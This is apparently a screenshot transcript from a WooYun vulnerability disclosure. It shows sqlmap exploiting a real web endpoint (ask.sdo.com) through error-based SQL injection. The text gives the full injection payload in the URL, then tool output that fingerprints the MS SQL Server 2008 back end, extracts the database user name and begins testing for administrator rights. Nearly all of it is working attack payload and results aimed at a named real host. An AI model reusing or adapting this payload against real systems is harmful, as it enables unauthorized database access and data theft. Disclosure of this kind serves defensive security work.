 ---
Parameter: #1* (URI)
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: http://ask.sdo.com:80/handlerv2/GetMyReviews?pagesize=20&orderbytype=0&OperationSystem=andr
oid&OperationLocalTime=2016-02-03+14:27:37&orderby=0&UserId=32410659&gameno=0 AND 7961=CONVERT(INT,(SELE
CT CHAR(113)+CHAR(107)+CHAR(98)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (7961=7961) THEN CHAR(49) ELSE CH
AR(48) END))+CHAR(113)+CHAR(118)+CHAR(120)+CHAR(120)+CHAR(113)))&OperationIP=192.168.137.138&OperationVe
rsion=1.3.0&version=a.1.3.0&pageIndex=0
---
[14:36:15] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30319, Nginx
back-end DBMS: Microsoft SQL Server 2008
[14:36:15] [INFO] fetching current user
[14:36:15] [WARNING] reflective value(s) found and filtering out
[14:36:15] [INFO] retrieved: uw_gameplususer
current user: 'uw_gameplususer'
[14:36:15] [INFO] testing if current user is DBA
www.wooyun.org